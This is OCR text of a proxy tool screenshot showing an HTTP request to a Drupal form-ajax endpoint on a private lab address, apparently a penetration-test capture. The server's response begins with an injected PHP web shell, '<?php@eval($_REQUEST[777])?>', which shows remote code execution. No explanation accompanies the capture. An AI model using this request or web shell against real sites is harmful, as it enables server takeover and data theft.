 6 ×
7 ×
+
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /?q=
file/ajax/name/%23value/form-OiY8huCoUdreJAD7QQDFF8hrEL
PtoWF7POFiZYJcI9I HTTP/1.1
2 Host: 10.4.7.136
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 62
5
6 form_build_id=
form-OiY8huCoUdreJAD7QQDFF8hrELPtoWF7POFiZYJcI9I
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 29 Jan 2024 19:46:44 GMT
3 Server: Apache/2.2.22 (Debian)
4 X-Powered-By: PHP/5.4.45-0+deb7u14
5 Expires: Sun, 19 Nov 1978 05:00:00 GMT
6 Last-Modified: Mon, 29 Jan 2024 19:46:44 +0000
7 Cache-Control: no-cache, must-revalidate, post-check=0,
pre-check=0
8 ETag: "1706557604"
9 Set-Cookie: SESS936dde9c52c9a63fb703b52b9f90c9f3=
ZpHBdqQIalWVgRZ4hVkuiuGFzxkWi4_i9ZINAEoUvqk;
expires=Wed, 21-Feb-2024 23:20:04 GMT; path=/; HttpOnly
10 Content-Length: 1365
11 Content-Type: application/json; charset=utf-8
12
13 <?php@eval($_REQUEST[
777
])?>[
{
"command":"settings",
"settings":{
"basePath":"\/",
"pathPrefix":"",
"ajaxPageState":{